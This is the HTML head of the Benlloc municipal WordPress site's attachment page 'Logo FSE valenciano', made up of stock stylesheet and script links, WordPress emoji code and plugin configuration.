

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://benlloc.es/logo-fse-valenciano/
body_size: 14398
content:
<!DOCTYPE html>
<html xmlns="http://www.w3.org/1999/xhtml" lang="ca">
<head>
    <meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
    <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
    <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no" />

    <title>Benlloc &#8211; Logo FSE valenciano</title>

	<link rel="stylesheet" type="text/css" href="https://benlloc.es/wp-content/themes/benlloch_copy/style.css" media="screen" />
    
    <link rel="pingback" href="https://benlloc.es/xmlrpc.php" />
    
    <meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//translate.google.com' />
<link rel="alternate" type="application/rss+xml" title="Benlloc &raquo; Canal d&#039;informació" href="https://benlloc.es/feed/" />
<link rel="alternate" type="application/rss+xml" title="Benlloc &raquo; Canal dels comentaris" href="https://benlloc.es/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Benlloc &raquo; Logo FSE valenciano Canal dels comentaris" href="https://benlloc.es/feed/?attachment_id=4167" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/benlloc.es\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='fbw-css' href='https://benlloc.es/wp-content/plugins/flickr-badges-widget/css/widget.css?ver=0.7' type='text/css' media='screen' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://benlloc.es/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='wpzoom-social-icons-block-style-css' href='https://benlloc.es/wp-content/plugins/social-icons-widget-by-wpzoom/block/dist/style-wpzoom-social-icons.css?ver=4.5.1' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='front-estilos-css' href='https://benlloc.es/wp-content/plugins/asesor-cookies-para-la-ley-en-espana/html/front/estilos.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://benlloc.es/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='events-manager-css' href='https://benlloc.es/wp-content/plugins/events-manager/includes/css/events-manager.min.css?ver=6.6.4.4' type='text/css' media='all' />
<style id='events-manager-inline-css' type='text/css'>
body .em { --font-family : inherit; --font-weight : inherit; --font-size : 1em; --line-height : inherit; }
</style>
<link rel='stylesheet' id='google-language-translator-css' href='https://benlloc.es/wp-content/plugins/google-language-translator/css/style.css?ver=6.0.20' type='text/css' media='' />
<link rel='stylesheet' id='child-pages-shortcode-css-css' href='https://benlloc.es/wp-content/plugins/child-pages-shortcode/css/child-pages-shortcode.min.css?ver=1.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='zoom-theme-utils-css-css' href='https://benlloc.es/wp-content/themes/benlloch_copy/functions/wpzoom/assets/css/theme-utils.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='wpzoom-social-icons-socicon-css' href='https://benlloc.es/wp-content/plugins/social-icons-widget-by-wpzoom/assets/css/wpzoom-socicon.css?ver=1749808700' type='text/css' media='all' />
<link rel='stylesheet' id='wpzoom-social-icons-genericons-css' href='https://benlloc.es/wp-content/plugins/social-icons-widget-by-wpzoom/assets/css/genericons.css?ver=1749808700' type='text/css' media='all' />
<link rel='stylesheet' id='wpzoom-social-icons-academicons-css' href='https://benlloc.es/wp-content/plugins/social-icons-widget-by-wpzoom/assets/css/academicons.min.css?ver=1749808700' type='text/css' media='all' />
<link rel='stylesheet' id='wpzoom-social-icons-font-awesome-3-css' href='https://benlloc.es/wp-content/plugins/social-icons-widget-by-wpzoom/assets/css/font-awesome-3.min.css?ver=1749808700' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://benlloc.es/wp-includes/css/dashicons.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='wpzoom-social-icons-styles-css' href='https://benlloc.es/wp-content/plugins/social-icons-widget-by-wpzoom/assets/css/wpzoom-social-icons-styles.css?ver=1749808700' type='text/css' media='all' />
<link rel='stylesheet' id='youtube-channel-gallery-css' href='https://benlloc.es/wp-content/plugins/youtube-channel-gallery/styles.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='jquery.magnific-popup-css' href='https://benlloc.es/wp-content/plugins/youtube-channel-gallery/magnific-popup.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='slb_core-css' href='https://benlloc.es/wp-content/plugins/simple-lightbox/client/css/app.css?ver=2.9.4' type='text/css' media='all' />
<link rel='stylesheet' id='tablepress-default-css' href='https://benlloc.es/wp-content/plugins/tablepress/css/build/default.css?ver=3.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='wzslider-css' href='https://benlloc.es/wp-content/plugins/wpzoom-shortcodes/assets/css/wzslider.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='wpz-shortcodes-css' href='https://benlloc.es/wp-content/plugins/wpzoom-shortcodes/assets/css/shortcodes.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='zoom-font-awesome-css' href='https://benlloc.es/wp-content/plugins/wpzoom-shortcodes/assets/css/font-awesome.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='wpzoom-custom-css' href='https://benlloc.es/wp-content/themes/benlloch_copy/custom.css?ver=2.0.9' type='text/css' media='all' />
<link rel='preload' as='font'  id='wpzoom-social-icons-font-academicons-woff2-css' href='https://benlloc.es/wp-content/plugins/social-icons-widget-by-wpzoom/assets/font/academicons.woff2?v=1.9.2'  type='font/woff2' crossorigin />
<link rel='preload' as='font'  id='wpzoom-social-icons-font-fontawesome-3-woff2-css' href='https://benlloc.es/wp-content/plugins/social-icons-widget-by-wpzoom/assets/font/fontawesome-webfont.woff2?v=4.7.0'  type='font/woff2' crossorigin />
<link rel='preload' as='font'  id='wpzoom-social-icons-font-genericons-woff-css' href='https://benlloc.es/wp-content/plugins/social-icons-widget-by-wpzoom/assets/font/Genericons.woff'  type='font/woff' crossorigin />
<link rel='preload' as='font'  id='wpzoom-social-icons-font-socicon-woff2-css' href='https://benlloc.es/wp-content/plugins/social-icons-widget-by-wpzoom/assets/font/socicon.woff2?v=4.5.1'  type='font/woff2' crossorigin />
<link rel='stylesheet' id='sabai-css' href='https://benlloc.es/wp-content/plugins/sabai/assets/css/main.min.css?ver=1.3.48' type='text/css' media='all' />
<link rel='stylesheet' id='sabai-font-awesome-css' href='https://benlloc.es/wp-content/plugins/sabai/assets/css/font-awesome.min.css?ver=1.3.48' type='text/css' media='all' />
<link rel='stylesheet' id='sabai-directory-css' href='https://benlloc.es/wp-content/plugins/sabai-directory/assets/css/main.min.css?ver=1.3.48' type='text/css' media='all' />
<link rel='stylesheet' id='sabai-googlemaps-css' href='https://benlloc.es/wp-content/plugins/sabai-googlemaps/assets/css/main.min.css?ver=1.3.48' type='text/css' media='all' />
<link rel='stylesheet' id='sabai-paidlistings-css' href='https://benlloc.es/wp-content/plugins/sabai-paidlistings/assets/css/main.min.css?ver=1.3.48' type='text/css' media='all' />
<script type="text/javascript" src="https://benlloc.es/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://benlloc.es/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="front-principal-js-extra">
/* <![CDATA[ */
var cdp_cookies_info = {"url_plugin":"https:\/\/benlloc.es\/wp-content\/plugins\/asesor-cookies-para-la-ley-en-espana\/plugin.php","url_admin_ajax":"https:\/\/benlloc.es\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://benlloc.es/wp-content/plugins/asesor-cookies-para-la-ley-en-espana/html/front/principal.js?ver=6.8.3" id="front-principal-js"></script>
<script type="text/javascript" src="https://benlloc.es/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://benlloc.es/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js"></script>
<script type="text/javascript" src="https://benlloc.es/wp-includes/js/jquery/ui/sortable.min.js?ver=1.13.3" id="jquery-ui-sortable-js"></script>
<script type="text/javascript" src="https://benlloc.es/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script type="text/javascript" id="jquery-ui-datepicker-js-after">
/* <![CDATA[ */
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Tanca","currentText":"Avui","monthNames":["gener","febrer","mar\u00e7","abril","maig","juny","juliol","agost","setembre","octubre","novembre","desembre"],"monthNamesShort":["gen.","febr.","mar\u00e7","abr.","maig","juny","jul.","ag.","set.","oct.","nov.","des."],"nextText":"Seg\u00fcent","prevText":"Anterior","dayNames":["Diumenge","Dilluns","Dimarts","Dimecres","Dijous","Divendres","Dissabte"],"dayNamesShort":["Dg","Dl","Dt","Dc","Dj","Dv","Ds"],"dayNamesMin":["Dg","Dl","Dt","Dc","Dj","Dv","Ds"],"dateFormat":"d MM \\dd\\e yy","firstDay":1,"isRTL":false});});
/* ]]> */
</script>
<script type="text/javascript" src="https://benlloc.es/wp-includes/js/jquery/ui/resizable.min.js?ver=1.13.3" id="jquery-ui-resizable-js"></script>
<script type="text/javascript" src="https://benlloc.es/wp-includes/js/jquery/ui/draggable.min.js?ver=1.13.3" id="jquery-ui-draggable-js"></script>
<script type="text/javascript" src="https://benlloc.es/wp-includes/js/jquery/ui/controlgroup.min.js?ver=1.13.3" id="jquery-ui-controlgroup-js"></script>
<script type="text/javascript" src="https://benlloc.es/wp-includes/js/jquery/ui/checkboxradio.min.js?ver=1.13.3" id="jquery-ui-checkboxradio-js"></script>
<script type="text/javascript" src="https://benlloc.es/wp-includes/js/jquery/ui/button.min.js?ver=1.13.3" id="jquery-ui-button-js"></script>
<script type="text/javascript" src="https://benlloc.es/wp-includes/js/jquery/ui/dialog.min.js?ver=1.13.3" id="jquery-ui-dialog-js"></script>
<script type="text/javascript" id="events-manager-js-extra">
/* <![CDATA[ */
var EM = {"ajaxurl":"https:\/\/benlloc.es\/wp-admin\/admin-ajax.php","locationajaxurl":"https:\/\/benlloc.es\/wp-admin\/admin-ajax.php?action=locations_search","firstDay":"1","locale":"ca","dateFormat":"yy-mm-dd","ui_css":"https:\/\/benlloc.es\/wp-content\/plugins\/events-manager\/includes\/css\/jquery-ui\/build.min.css","show24hours":"1","is_ssl":"1","autocomplete_limit":"10","calendar":{"breakpoints":{"small":560,"medium":908,"large":false}},"phone":"","datepicker":{"format":"d\/m\/Y"},"search":{"breakpoints":{"small":650,"medium":850,"full":false}},"url":"https:\/\/benlloc.es\/wp-content\/plugins\/events-manager","assets":{"input.em-uploader":{"js":{"em-uploader":{"url":"https:\/\/benlloc.es\/wp-content\/plugins\/events-manager\/includes\/js\/em-uploader.js","required":true,"event":"em_uploader_ready"}}}},"google_maps_api":"AIzaSyA67WYLkHRN1uFB1uUrdnPDKEoQq1sP4cc","bookingInProgress":"Please wait while the booking is being submitted.","tickets_save":"Save Ticket","bookingajaxurl":"https:\/\/benlloc.es\/wp-admin\/admin-ajax.php","bookings_export_save":"Export Bookings","bookings_settings_save":"Save Settings","booking_delete":"Are you sure you want to delete?","booking_offset":"30","bookings":{"submit_button":{"text":{"default":"Envia la teua reserva","free":"Envia la teua reserva","payment":"Envia la teua reserva","processing":"Processing ..."}},"update_listener":""},"bb_full":"Sold Out","bb_book":"Reserve ara","bb_booking":"Reservant...","bb_booked":"Reserva enviada","bb_error":"Error de Reserva. Provar de nou?","bb_cancel":"Cancel\u00b7lar","bb_canceling":"Cancel\u00b7lant...","bb_cancelled":"Cancel\u00b7lat","bb_cancel_error":"Error de Cancel\u00b7laci\u00f3. Provar de nou?","txt_search":"Cerca","txt_searching":"Searching...","txt_loading":"Loading..."};
/* ]]> */
</script>
<script type="text/javascript" src="https://benlloc.es/wp-content/plugins/events-manager/includes/js/events-manager.js?ver=6.6.4.4" id="events-manager-js"></script>
<script type="text/javascript" src="https://benlloc.es/wp-content/plugins/child-pages-shortcode/js/child-pages-shortcode.min.js?ver=1.1.4" id="child-pages-shortcode-js"></script>
<script type="text/javascript" src="https://benlloc.es/wp-content/themes/benlloch_copy/js/init.js?ver=6.8.3" id="wpzoom-init-js"></script>
<link rel="https://api.w.org/" href="https://benlloc.es/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://benlloc.es/wp-json/wp/v2/media/4167" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://benlloc.es/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://benlloc.es/?p=4167' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://benlloc.es/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbenlloc.es%2Flogo-fse-valenciano%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://benlloc.es/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbenlloc.es%2Flogo-fse-valenciano%2F&#038;format=xml" />
<style>#google_language_translator a{display:none!important;}div.skiptranslate.goog-te-gadget{display:inline!important;}.goog-te-gadget{color:transparent!important;}.goog-te-gadget{font-size:0px!important;}.goog-branding{display:none;}.goog-tooltip{display: none!important;}.goog-tooltip:hover{display: none!important;}.goog-text-highlight{background-color:transparent!important;border:none!important;box-shadow:none!important;}#google_language_translator select.goog-te-combo{color:#32373c;}#flags{display:none;}#google_language_translator{color:transparent;}body{top:0px!important;}#goog-gt-{display:none!important;}font font{background-color:transparent!important;box-shadow:none!important;position:initial!important;}#glt-translate-trigger{left:20px;right:auto;}#glt-translate-trigger > span{color:#ffffff;}#glt-translate-trigger{background:#f89406;}</style><!-- WPZOOM Theme / Framework -->
<meta name="generator" content="Academica Pro 2.0.9" />
<meta name="generator" content="WPZOOM Framework 2.0.3" />
